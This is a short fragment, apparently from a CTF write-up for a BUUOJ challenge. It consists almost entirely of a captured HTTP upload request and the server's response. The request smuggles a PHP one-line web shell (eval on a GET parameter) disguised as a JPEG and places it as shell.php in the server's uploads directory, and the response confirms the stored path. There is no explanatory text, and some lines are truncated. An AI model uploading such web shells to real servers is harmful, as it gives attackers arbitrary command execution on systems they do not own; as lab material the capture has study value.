 /home.php?file=upload&name=/var/www/html/uploads/a612708904bbb538e05fe4eca8e62126/shell.php
HTTP/1.1
Host: febfbc08-1f45-4bd7-bdff-1169ee45e4d2.node3.buuoj.cn
Content-Length: 305
Cache-Control: max-age=0
Origin: http://febfbc08-1f45-4bd7-bdff-1169ee45e4d2.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKbrfFQiYLZAtsDsO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://febfbc08-1f45-4bd7-bdff-1169ee45e4d2.node3.buuoj.cn/home.php?file=upload
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: _ga=GA1.2.1037161273.1582011531; PHPSESSID=f462d84ee3291d4c296ce2a56a829ea4
Connection: close
------WebKitFormBoundaryKbrfFQiYLZAtsDsO
Content-Disposition: form-data; name="file"; filename="asd"
Content-Type: image/jpeg
<?php @eval($_GET['cmd']); ?>
------WebKitFormBoundaryKbrfFQiYLZAtsDsO
Content-Disposition: form-data; name="submit"
Server: openresty
Date: Thu, 20 Feb 2020 10:54:58 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 502
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>Home</title>当前引用的是 uploa
http-equiv="Content-Type" content="text/html; charset=utf-8" />
<form action="" method="post" enctype="multipart/form-data">
上传文件
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" />
</form>
下面是你上传的文件：<br>/var/www/html/uploads/a612708904bbb538e05fe4eca8e62126/shell.php<br><?ph
@eval($_GET['cmd']); ?>